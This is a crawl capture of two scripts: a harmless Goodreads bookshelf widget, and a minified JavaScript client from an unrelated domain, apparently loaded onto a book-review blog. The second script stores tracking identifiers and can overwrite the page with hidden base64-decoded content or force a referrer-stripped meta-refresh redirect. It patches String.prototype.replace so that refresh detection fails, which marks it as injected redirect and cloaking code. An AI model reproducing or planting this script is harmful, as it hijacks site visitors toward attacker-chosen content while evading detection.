request_url: https://www.goodreads.com/review/custom_widget/3084107.Marg's%20bookshelf:%20currently-reading?cover_position=left&cover_size=small&num_books=2&order=d&shelf=currently-reading&show_author=1&show_cover=1&show_rating=0&show_review=0&show_tags=0&show_title=1&sort=date_added&widget_bg_color=FFFFFF&widget_bg_transparent=&widget_border_width=1&widget_id=1715398170&widget_text_color=000000&widget_title_size=medium&widget_width=medium
body_size: 849
content:
  var widget_code = '  <div class=\"gr_custom_container_1715398170\">\n    <h2 class=\"gr_custom_header_1715398170\">\n    <a style=\"text-decoration: none;\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/list/3084107-marg?shelf=currently-reading&amp;utm_medium=api&amp;utm_source=custom_widget\">Marg&#39;s bookshelf: currently-reading<\/a>\n    <\/h2>\n      <div class=\"gr_custom_each_container_1715398170\">\n          <div class=\"gr_custom_book_container_1715398170\">\n            <a title=\"The Seven Rings (The Lost Bride Trilogy, #3)\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/8284746630?utm_medium=api&amp;utm_source=custom_widget\"><img alt=\"The Seven Rings\" border=\"0\" src=\"https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1741113639l/222377015._SY75_.jpg\" /><\/a>\n          <\/div>\n          <div class=\"gr_custom_title_1715398170\">\n            <a rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/8284746630?utm_medium=api&amp;utm_source=custom_widget\">The Seven Rings<\/a>\n          <\/div>\n          <div class=\"gr_custom_author_1715398170\">\n            by <a rel=\"nofollow\" href=\"https://www.goodreads.com/author/show/625.Nora_Roberts\">Nora Roberts<\/a>\n          <\/div>\n      <\/div>\n      <div class=\"gr_custom_each_container_1715398170\">\n          <div class=\"gr_custom_book_container_1715398170\">\n            <a title=\"The Girl from Lake Maggiore\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/8038043718?utm_medium=api&amp;utm_source=custom_widget\"><img alt=\"The Girl from Lake Maggiore\" border=\"0\" src=\"https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1763774596l/235301653._SY75_.jpg\" /><\/a>\n          <\/div>\n          <div class=\"gr_custom_title_1715398170\">\n            <a rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/8038043718?utm_medium=api&amp;utm_source=custom_widget\">The Girl from Lake Maggiore<\/a>\n          <\/div>\n          <div class=\"gr_custom_author_1715398170\">\n            by <a rel=\"nofollow\" href=\"https://www.goodreads.com/author/show/7091256.Siobhan_Daiko\">Siobhan Daiko<\/a>\n          <\/div>\n      <\/div>\n  <br style=\"clear: both\"/>\n  <center>\n    <a rel=\"nofollow\" href=\"https://www.goodreads.com/\"><img alt=\"goodreads.com\" style=\"border:0\" src=\"https://s.gr-assets.com/images/widget/widget_logo.gif\" /><\/a>\n  <\/center>\n  <noscript>\n    Share <a rel=\"nofollow\" href=\"https://www.goodreads.com/\">book reviews<\/a> and ratings with Marg, and even join a <a rel=\"nofollow\" href=\"https://www.goodreads.com/group\">book club<\/a> on Goodreads.\n  <\/noscript>\n  <\/div>\n'
  var widget_div = document.getElementById('gr_custom_widget_1715398170')
  if (widget_div) {
    widget_div.innerHTML = widget_code
  }
  else {
    document.write(widget_code)
  }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/hgkWP2?return=js.client&&se_referrer=&default_keyword=The%20Intrepid%20Reader%20and%20Baker%3A%20Extreme%20Bachelor%20by%20Julia%20London&landing_url=www.theintrepidreader.com%2F2006%2F06%2Fextreme-bachelor-by-julia-london.html&name=_14mY29wKxd57ncb7&host=https%3A%2F%2Fpie-recipes.com%2FhgkWP2
body_size: 2020
content:
var _sg4qMJ3cFZdV6mnk=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._14mY29wKxd57ncb7&&(this.config=o(o({},this.config),window._14mY29wKxd57ncb7),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"2hlge8p36urvii",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY5MzY5MDAxfSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3NjkzNjkwMDF9LFwidGltZVwiOjE3NjkzNjkwMDF9In0.wpzI5JKE2sj_5LtokpSNpBIcbmLu55768D2OU6n2uUY","cookies_ttl":720,"cookies":{"_subid":"2hlge8p36urvii","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY5MzY5MDAxfSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3NjkzNjkwMDF9LFwidGltZVwiOjE3NjkzNjkwMDF9In0.wpzI5JKE2sj_5LtokpSNpBIcbmLu55768D2OU6n2uUY"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);